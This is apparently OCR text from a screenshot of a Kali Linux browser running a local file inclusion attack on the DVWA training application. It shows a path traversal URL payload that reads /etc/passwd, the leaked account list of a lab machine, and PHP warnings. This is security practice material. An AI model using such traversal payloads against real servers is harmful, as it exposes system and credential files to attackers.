 192.168.10.133/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var
cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-
data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var
spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup